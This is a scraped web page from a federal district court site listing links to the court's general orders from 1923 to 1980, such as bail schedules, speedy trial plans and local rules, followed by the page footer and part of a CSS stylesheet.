<li><a href="/sites/wawd/files/12-30-80GOinreCR39.1.pdf">12/30/80 re: Continuing Rule 39.1</a></li>
</ul>
<p><a name="1979" id="1979">1979</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-16-79GOinreAmendmentofMagistrateRule4.pdf">02/16/79 re: Amending Magistrate Rule 4</a></li>
<li><a href="/sites/wawd/files/4-10-79GOamendingScheduleofForfeitableBail.pdf">04/10/79 re: Amending Schedule for Forfeitable Bail</a></li>
<li><a href="/sites/wawd/files/7-5-79GOinreSpeedyTrialPlan.pdf">07/05/79 re: Speedy Trial Plan</a></li>
<li><a href="/sites/wawd/files/8-17-79GOinrecollectionofunpaidEducationalLoans.pdf">08/17/79 re: Collection of Unpaid Educational Loans</a></li>
<li><a href="/sites/wawd/files/8-30-79GOinreDepositsintotheRegistryoftheCourt.pdf">08/30/79 re: Deposits into Court Registry</a></li>
<li><a href="/sites/wawd/files/9-1-79GOinreadoptingnewSupplementalAdmiraltyRules.pdf">09/01/79 re: Amended Local Admiralty Rules</a></li>
<li><a href="/sites/wawd/files/10-02-79GOadoptingnewCriminalRules.pdf">10/02/79 re: Adopting New Criminal Rules</a></li>
<li><a href="/sites/wawd/files/10-2-79GOclosingcourton11-23-79.pdf">10/02/79 re: Closing Court on 11/23/79</a></li>
<li><a href="/sites/wawd/files/11-08-79GOdesignatingU.S.Magistratesforcivilcasejurisdcition.pdf">11/08/79 re: Civil Case Jurisdiction for Full-Time Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/11-08-79GOdesignatingU.S.Magistratescriminalcasejurisdiction.pdf">11/08/79 re: Criminal Case Jurisdiction for Full-Time Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/12-17-79GOclosingcourton12-24-79and12-31-79.pdf">12/17/79 re: Closing Court on 12/24/79 and 12/31/79</a></li>
<li><a href="/sites/wawd/files/12-28-79GOinreTemporaryRuleCR39.1.pdf">12/28/79 re: Continuing temporary rule CR 39.1</a></li>
</ul>
<p><a name="1978" id="1978">1978</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/3-28-78GOadoptingnewMagistrateRules.pdf">03/28/78 re: Adopting New Magistrate Rules</a></li>
<li><a href="/sites/wawd/files/4-19-78GOinreAdmiraltycasesassignedtoJudgeBeeks.pdf">04/19/78 re: Admiralty Cases assigned to Judge Beeks</a></li>
<li><a href="/sites/wawd/files/4-20-78GOadoptingnewCriminalRule41.pdf">04/20/78 re: Adopting New Criminal Rule 41</a></li>
<li><a href="/sites/wawd/files/5-4-78GOinrePromptDispositionofCriminalCases.pdf">05/04/78 re: Prompt Disposition of Criminal Cases</a></li>
<li><a href="/sites/wawd/files/5-5-78GOadoptingnewCriminalRule53.pdf">05/05/78 re: Adopting New Criminal Rule 53</a></li>
<li><a href="/sites/wawd/files/6-9-78GOinreScheduleofForfeitableBail.pdf">06/09/78 re: Revised Schedule of Forfeitable Bail</a></li>
<li><a href="/sites/wawd/files/6-20-78GOinreSpeedyTrialActof1974.pdf">06/20/78 re: Speedy Trial Act of 1974</a></li>
<li><a href="/sites/wawd/files/9-1-78GOinreDivisionofCourtBusiness.pdf">09/01/78 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/9-1-78GOinreSpeedyTrialPlan.pdf">09/01/78 re: Speedy Trial Plan</a></li>
<li><a href="/sites/wawd/files/9-29-78GOadoptingMagistrateRule12.pdf">09/29/78 re: Adopting Magistrate Rule 12</a></li>
<li><a href="/sites/wawd/files/9-29-78GOinreSpeedyTrialPlanamendment.pdf">09/29/78 re: Speedy Trial Plan Amendment</a></li>
<li><a href="/sites/wawd/files/10-24-78GOclosingcourton11-24-78.pdf">10/24/78 re: Closing Court on 11/24/78</a></li>
<li><a href="/sites/wawd/files/11-20-78GOinreSpeedyTrialamendment.pdf">11/20/78 re: Speedy Trial Amendment</a></li>
<li><a href="/sites/wawd/files/12-12-78GOinreAmendmenttoCivilRule391.pdf">12/12/78 re: Emergency Procedures to Alleviate Civil Court Calendar Congestion</a></li>
<li><a href="/sites/wawd/files/12-19-78GOinreSpeedyTrialPlan.pdf">12/19/78 re: Speedy Trial Plan</a></li>
</ul>
<p><a name="1977" id="1977">1977</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-10-77GOinreRulesgoverningApplicationsforHabeasCorpus.pdf">02/10/77 re: Rules Governing Applications for Habeas Corpus</a></li>
<li><a href="/sites/wawd/files/3-3-77GOinreBailScheduleforU.S.ForestService.pdf">03/03/77 re: Bail Schedule for the U.S. Forest Service</a></li>
<li><a href="/sites/wawd/files/3-30-77GOinreamendmentstoBailSchedule.pdf">03/30/77 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/5-9-77GOinrewarrantsforentrybyofficersofIRS.pdf">05/09/77 re: Warrants for Entry by Officers of IRS</a></li>
<li><a href="/sites/wawd/files/6-7-77GOinreamendmentstotheGeneralandCivilRules.pdf">06/07/77 re: Amendments to General and Civil Rules</a></li>
<li><a href="/sites/wawd/files/6-9-77GOinrecourtfacilitiesfornewjudges.pdf">06/09/77 re: Court Facilities for New Judges</a></li>
<li><a href="/sites/wawd/files/6-9-77GOinrestationassignmentsofnewjudges.pdf">06/09/77 re: Station Assignments of New Judges</a></li>
<li><a href="/sites/wawd/files/8-1-77GOappointingPhilipKSweigertasfull-timeMagistrateJudge.pdf">08/01/77 re: Appointing Philip K. Sweigert as full-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/9-9-77GOregardingfilingofMasonCountybankruptcycases.pdf">09/09/77 re: Filing of Mason County Bankruptcy Cases</a></li>
<li><a href="/sites/wawd/files/10-12-77GOclosingcourton11-25-77.pdf">10/12/77 re: Closing Court on 11/25/77</a></li>
</ul>
<p><a name="1976" id="1976">1976</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-19-76GOinreprocessingofCriminalAppeals.pdf">01/19/76 re: Processing of Criminal Appeals</a></li>
<li><a href="/sites/wawd/files/3-3-76GOinreSpeedyTrialActof1974.pdf">03/03/76 re: Speedy Trial Act of 1974</a></li>
<li><a href="/sites/wawd/files/6-17-76GOinreauthorizationforprobationofficerstocarryfirearms.pdf">06/17/76 re: Authorization for Probation Officers to carry firearms</a></li>
<li><a href="/sites/wawd/files/6-29-76GOinreappointmentofSpanishlanguageinterpreterforthecourt.pdf">06/29/76 re: Appointment of Spanish Language Interpreter for the Court</a></li>
<li><a href="/sites/wawd/files/7-8-76GOinretravelrestrictionsfordefendantsacceptedintoPretrialDiversonProgram.pdf">07/08/76 re: Travel Restriction for Defendants in Pretrial Diversion Program</a></li>
<li><a href="/sites/wawd/files/7-14-76GOinreSpeedyTrialActof1974.pdf">07/14/76 re: Speedy Trial Act of 1974</a></li>
<li><a href="/sites/wawd/files/9-3-76GOinreCriminalJusticeActPanel.pdf">09/03/76 re: Criminal Justice Act Panel</a></li>
<li><a href="/sites/wawd/files/10-12-76GoinreBailScheduleforGSA.pdf">10/12/76 re: Bail Schedule for GSA</a></li>
<li><a href="/sites/wawd/files/10-18-76GOclosingcourton11-26-76.pdf">10/18/76 re: Closing Court on 11/26/76</a></li>
<li><a href="/sites/wawd/files/10-20-76GOinreamendmentstoBailSchedule.pdf">10/20/76 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/12-9-76GOinreDivisionofCourtBusiness.pdf">12/09/76 re: Division of Court Business</a></li>
</ul>
<p><a name="1975" id="1975">1975</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-3-75GOinreamendmentstoBailSchedule.pdf">02/03/75 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/4-1-75GOinreamendmentstoBailSchedule.pdf">04/01/75 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/4-2-75GOinreLandCondemnationCases.pdf">04/02/75 re: Land Condemnation Cases</a></li>
<li><a href="/sites/wawd/files/4-21-75GOinreenforcementofsubpoenasunderFederalEnergyAdministrationActof1974.pdf">04/21/75 re: Enforcement of Subpoenas Under FEA Act of 1974</a></li>
<li><a href="/sites/wawd/files/5-28-75GOinrestorageofcourtrecords.pdf">05/28/75 re: Storage of Court Records</a></li>
<li><a href="/sites/wawd/files/10-28-75GOclosingcourton11-28-75.pdf">10/28/75 re: Closing Court on 11/28/75</a></li>
<li><a href="/sites/wawd/files/11-4-75GOinreReportersfeesfortranscripts.pdf">11/04/75 re: Court Reporter Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/11-19-75GOinreSign-inrequirementfordefendantsacceptedintoPretrialDiversionProgram.pdf">11/19/75 re: Sign-in Requirements for Defendants in Pretrial Diversion Program</a></li>
<li><a href="/sites/wawd/files/11-25-75GOinreAmendmenttoCJAPlan.pdf">11/25/75 re: General Order re: Amendment to CJA Plan</a></li>
</ul>
<p><a name="1974" id="1974">1974</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-8-74GOinreBankruptcyDepositories.pdf">02/08/74 re: Bankruptcy Depositories</a></li>
<li><a href="/sites/wawd/files/2-12-74GOinreamendmentstoLocalRules.pdf">02/12/74 re: Amendments to Local Rules</a></li>
<li><a href="/sites/wawd/files/2-13-74GOinreamendmentstoLocalRules.pdf">02/13/74 re: Amendments to Local Rules</a></li>
<li><a href="/sites/wawd/files/2-13-74GOinrestorgageofrecords.pdf">02/13/74 re: Storage of Records</a></li>
<li><a href="/sites/wawd/files/6-11-74GOinrePlanforrepresentationofdefendantspursuanttoCriminalJusticeActof1964.pdf">06/11/74 re: Plan for Representation of Defendants Pursuant to CJA of 1964</a></li>
<li><a href="/sites/wawd/files/6-14-74GOinreamendmentstoBailSchedule.pdf">06/14/74 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/7-15-74GOinreDivisionofCourtBusiness.pdf">07/15/74 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/8-23-74GOinreamendmentstoBailSchedule.pdf">08/23/74 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/10-21-74GOinretranscriptfeesofofficialcourtreporters.pdf">10/21/74 re: Court Reporter Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/11-8-74GOclosingcourton11-29-74.pdf">11/08/74 re: Closing Court on 11/29/74</a></li>
<li><a href="/sites/wawd/files/12-11-74GOinrePlanfortheRepresentationofDefendantspursuanttoCriminalJusticeActof1964.pdf">12/11/74 re: Plan for the Representation of Defendants Pursuant to CJA of 1964</a></li>
<li><a href="/sites/wawd/files/12-16-74GOinreamendmentstoBailSchedule.pdf">12/16/74 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/12-23-74GOappointingHowardDohertyaspart-timeMagistrateJudgeatPortAngelesWA.pdf">12/23/74 re: Appointment of Howard Doherty as Part-Time Magistrate Judge</a></li>
</ul>
<p><a name="1973" id="1973">1973</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-11-73GOinreIndigentFund.pdf">01/11/73 re: Indigent Fund</a></li>
<li><a href="/sites/wawd/files/2-1-73GOinreamendmentstoBailSchedule.pdf">02/01/73 re: Amendments to Bail Schedule</a></li>
<li><a href="/sites/wawd/files/2-12-73GOinrestorageofcourtrecord.pdf">02/12/73 re: Storage of Court Records</a></li>
<li><a href="/sites/wawd/files/2-13-73GOinreassignmentofcasesforprocessing.pdf">02/13/73 re: Assignment of Cases for Processing</a></li>
<li><a href="/sites/wawd/files/6-6-73GOinrefurnitureandequipmentLiasonOfficer.pdf">06/06/73 re: Furniture and Equipment Liaison Officer</a></li>
<li><a href="/sites/wawd/files/7-30-73GOinreamendmentstoBailSchedule.pdf">07/30/73 re: Amendments to Bail Schedules</a></li>
<li><a href="/sites/wawd/files/8-9-73GOappointingJohnLWeinbergasfull-timeMagistrateJudge.pdf">08/09/73 re: Appointing John L. Weinberg as full-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/12-7-73GOinreamendmentstoBailSchedule.pdf">12/07/73 re: Amendments to Bail Schedules</a></li>
</ul>
<p><a name="1972" id="1972">1972</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-12-72GOinrereviewofbankruptcydischargeabilitydeterminations.pdf">01/12/72 re: Review of Bankruptcy Discharge ability Determinations</a></li>
<li><a href="/sites/wawd/files/1-12-72GOnrefurnitureandequipmentLiaisonOfficer.pdf">01/12/72 re: Furniture and Equipment Liaison Officer</a></li>
<li><a href="/sites/wawd/files/2-11-72GOappointingWilliamPitzerasProbationOfficer.pdf">02/11/72 re: Appointing William Pitzer as Probation Officer</a></li>
<li><a href="/sites/wawd/files/2-23-72GOreappointingFrankFreemanasrefereeinnBankruptcyCourt.pdf">02/23/72 re: Reappointment of Presiding Bankruptcy Referee</a></li>
<li><a href="/sites/wawd/files/5-22-72GOinreadoptingLocalRule.pdf">05/22/72 re: Local Rule 39</a></li>
<li><a href="/sites/wawd/files/5-24-72GOinrestorageofcourtrecords.pdf">05/24/72 re: Storage of Court Records</a></li>
<li><a href="/sites/wawd/files/12-12-72GOinredisposingofexhibits.pdf">12/12/72 re: Disposing of Exhibits</a></li>
<li><a href="/sites/wawd/files/12-26-72GOinreamendingLocalRules.pdf">12/26/72 re: Amending LR 2 (c)(1)</a></li>
</ul>
<p><a name="1971" id="1971">1971</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/5-21-71GOinreassignmentofcasesforprocessing.pdf">05/21/71 re: Assignment of Cases for Proceedings</a></li>
<li><a href="/sites/wawd/files/5-28-71GOinreDivisionofCourtBusiness.pdf">05/28/71 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/5-28-71GOinreDivisionofCourtBusines.pdf">07/01/71 re: Appointing Discipline Committee</a></li>
<li><a href="/sites/wawd/files/8-10-71GOinreamendmentstoBailSchedule.pdf">08/10/71 re: Amendments to Bail Schedule</a></li>
<li><a href="/sites/wawd/files/12-9-71GOinredesignatingapresidingBankruptcyReferee.pdf">12/09/71 re: Appointment of Presiding Bankruptcy Referee</a></li>
<li><a href="/sites/wawd/files/12-9-71GOappointingSidneyVolinnaspresidingreferee.pdf">12/09/71 re: Appointing Sidney Volinn as Presiding Referee</a></li>
<li><a href="/sites/wawd/files/12-17-71GOinreDivisionofCourtBusiness.pdf">12/17/71 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/12-20-71GOinrePolicyastoretirement.pdf">12/17/71 re: Policy as to Retirement</a></li>
<li><a href="/sites/wawd/files/12-27-71GOamendingLocalRules.pdf">12/27/71 re: Amending Local Rules</a></li>
</ul>
<p><a name="1970" id="1970">1970</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-20-70GOamendingLocalRules.pdf">02/20/70 re: Conduct of Proceedings in a Widely Publicized or Sensational Case</a></li>
<li><a href="/sites/wawd/files/3-11-70GOinrePolicyastoretirementofjudges.pdf">03/11/70 re: Policy as to Retirement</a></li>
<li><a href="/sites/wawd/files/10-30-70GOinreDivisionofCourtBusiness.pdf">10/30/70 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/12-14-70GOinreconditionsofserviceforOfficialCourtReporters.pdf">12/14/70 re: Conditions of Service of Official Court Reporters</a></li>
<li><a href="/sites/wawd/files/12-31-70GOinreDivisionofCriminalBusinessbetweenMagistrates.pdf">12/31/70 re: Division of Criminal Business Among Magistrate Judges</a></li>
</ul>
<p><a name="1969" id="1969">1969</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-09-69GOinreDivisionofCourtBusiness.pdf">01/09/69 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/2-3-69GOadoptingCriminalRules.pdf">02/03/69 re: Adopting Criminal Rules</a></li>
<li><a href="/sites/wawd/files/4-4-69GOinreBankruptcyRulesofCourt.pdf">04/04/69 re: Bankruptcy Rules 18 and 19</a></li>
<li><a href="/sites/wawd/files/10-20-69GOamendingLocalRule2.pdf">10/20/69 re: Local Rules 26(d) and 26(h)</a></li>
<li><a href="/sites/wawd/files/12-23-69GOinreDispositionofCivilActions.pdf">12/23/69 re: Disposition of Civil Cases</a></li>
</ul>
<p><a name="1968" id="1968">1968</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/03-25-68GOinrePetitionsforHabeasCorpusand2255Motions.pdf">03/25/68 re: Petitions for Habeas Corpus and Motions pursuant to 28 USC 2255</a></li>
<li><a href="/sites/wawd/files/6-28-68GOinreBankruptcyRulesofCourt.pdf">06/28/68 re: Bankruptcy Rules of Court</a></li>
<li><a href="/sites/wawd/files/09-30-68GOinreTranscriptRatesforOfficialCourtReporters.pdf">09/30/68 re: Court Reporter Fees for Transcripts</a></li>
</ul>
<p><a name="1967" id="1967">1967</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li>None</li>
</ul>
<p><a name="1966" id="1966">1966</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/7-7-66GOinreDivisionofCourtBusiness.pdf">07/07/66 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/10-21-66GOinreTranscriptRatesforOffiicialCourtReporters.pdf">10/21/66 re: Court Reporter Fees for Transcripts</a></li>
</ul>
<p><a name="1965" id="1965">1965</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/03-12-65GOamendingRule65.pdf">03/12/65 re: Amending Rule 65</a></li>
</ul>
<p><a name="1964" id="1964">1964</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/04-01-64GOinreFixingCourtSessionsandTermsofJuryService.pdf">04/01/64 re: Sessions and Terms of Jury Service</a></li>
</ul>
<p><a name="1963" id="1963">1963</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li>None</li>
</ul>
<p><a name="1962" id="1962">1962</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/07-13-62GOinreDestructionofExhibitsBriefsDepositionsandTranscrtipsofTestimony.pdf">07/13/62 re: Destruction of Exhibits, Briefs, Depositions and Transcripts</a></li>
<li><a href="/sites/wawd/files/09-10-62GOamendingLocalRules.pdf">09/10/62 re: Amendments to Local Rules 3, 7 - 10, 19 - 21, 36 and 49</a></li>
</ul>
<p><a name="1961" id="1961">1961</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/11-01-61GOinreDivisionofCourtBusiness.pdf">11/01/61 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/12-04-61GOamendingLocalCivilRules.pdf">12/04/61 re: Amending Local Civil Rules</a></li>
</ul>
<p><a name="1960" id="1960">1960</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/04-06-60GOinreDivisionofCourtBusiness.pdf">04/06/60 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/04-11-60GOamendingLocalCivilRule3.pdf">04/11/60 re: Amending Rule 3</a></li>
</ul>
<p><a name="1959" id="1959">1959</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li>None</li>
</ul>
<p><a name="1958" id="1958">1958</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/04-28-58GOinreTranscriptRatesofOfficialCourtReporters.pdf">04/28/58 re: Court Reporter Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/10-28-58GOinreTranscriptRatesofOfficialCourtReporters.pdf">10/28/58 re: Court Reporter Fees for Transcripts</a></li>
</ul>
<p><a name="1957" id="1957">1957</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li>None</li>
</ul>
<p><a name="1956" id="1956">1956</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/10-4-56GOamendingLocalRulesofCourt.pdf">10/04/56 re: Local Rules of Court</a></li>
</ul>
<p><a name="1955" id="1955">1955</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li>None</li>
</ul>
<p><a name="1954" id="1954">1954</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/9-1-54GOinreDivisionofCourtBusiness.pdf">09/01/54 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/11-16-54GOamendingLocalRule2.pdf">11/16/54 re: Local Rule 2</a></li>
</ul>
<p><a name="1953" id="1953">1953</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-03-53GOinreamendingLocalRules.pdf">01/03/53 re: Local Rules of Court</a></li>
<li><a href="/sites/wawd/files/11-25-53GOadoptingLocalAdmiralityRules.pdf">11/25/53 re: Local Rules 12A and 31</a></li>
<li><a href="/sites/wawd/files/11-25-53GOadoptingLocalRule16d.pdf">11/25/53 re: Local Civil Rule 16(d)</a></li>
</ul>
<p><a name="1952" id="1952">1952</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/10-23-52GOAmendingLocalRule2.pdf">10/23/52 re: Amending Local Rule 2</a></li>
</ul>
<p><a name="1951" id="1951">1951</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/07-23-51GODivisionofCourtBusiness.pdf">07/23/51 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/09-21-51GOClerksOfficePlaces.pdf">09/21/51 re: Clerk's Office Places</a></li>
</ul>
<p><a name="1950" id="1950">1950</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/10-30-50GOCourtTermDays.pdf">10/30/50 re: Court Term Days</a></li>
</ul>
<p><a name="1949" id="1949">1949</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/08-19-49GODivisionofCourtBusiness.pdf">08/19/49 re: Division of Court Business</a></li>
</ul>
<p><a name="1948" id="1948">1948</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/12-03-48GOTranscriptRatesofOfficialCourtReporters.pdf">12/03/48 re: Court Reporter Fees for Transcripts</a></li>
</ul>
<p><a name="1947" id="1947">1947</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/03-14-47GODivisionofCourtBusiness.pdf">03/14/47 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/03-25-47GODispositionofPetitionsforAdmissiontotheBar.pdf">03/25/47 re: Petitions for Admission to the Bar</a></li>
</ul>
<p><a name="1946" id="1946">1946</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/07-22-46GOProceedingsInCausesInAdmiralty.pdf">07/22/46 re: Proceedings in Causes in Admiralty Cases</a></li>
</ul>
<p><a name="1945" id="1945">1945</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-27-45GOLocalRule20.pdf">01/27/45 re: Local Rule 20</a></li>
</ul>
<p><a name="1944" id="1944">1944</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/10-17-44GODivisionofCourtBusiness.pdf">10/17/44 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/12-12-44GOIssuanceofSummonstoCorporationsinCriminalCases.pdf">12/12/44 re: Issuance of Summons to Corporations in Criminal Cases</a></li>
</ul>
<p><a name="1943" id="1943">1943</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/06-17-43GOAdmiraltyRulesOfThisCourt.pdf">06/17/43 re: Admiralty Rules</a></li>
<li><a href="/sites/wawd/files/06-17-43GOAdmiraltyRulesofthisCourt2.pdf">06/17/43 re: Proceedings in Causes in Admiralty Cases</a></li>
<li><a href="/sites/wawd/files/06-21-43GOAdmiraltyRulesofthisCourt.pdf">06/21/43 re: Admiralty Rules</a></li>
</ul>
<p><a name="1942" id="1942">1942</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li>None</li>
</ul>
<p><a name="1941" id="1941">1941</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/09-03-41GOLocalCivilRule34.pdf">09/03/41 re: Custody and Withdrawal of Files</a></li>
</ul>
<p><a name="1940" id="1940">1940</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-04-40GODivisionofCourtBusiness.pdf">01/04/40 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/04-24-40GOAdoptingCivilRules.pdf">04/24/40 re: Adopting Civil Rules</a></li>
</ul>
<p><a name="1939" id="1939">1939</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li>None</li>
</ul>
<p><a name="1938" id="1938">1938</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/10-24-38GOinreRulesofPractice.pdf">10/25/38 re: Rules of Practice in the District Court</a></li>
</ul>
<p><a name="1934" id="1934">1934</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/6-9-34GOinreDivisionofCourtBusiness.pdf">06/09/34 re: Division of Court Business</a></li>
</ul>
<p><a name="1923" id="1923">1923</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/11-10-23GOinreDivisionofCourtBusiness.pdf">11/10/23 re: Division of Court Business</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/about/directory">Contact Us</a> | <a href="http://www.surveymonkey.com/s/YQWMYZH">Customer Service Survey</a> | <a href="/privacy">Privacy &amp; Security</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><!-- link href="/sites/wawd/files/styles/styles.css" rel="stylesheet" type="text/css" /--></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g9on"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css
body_size: 1995
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars 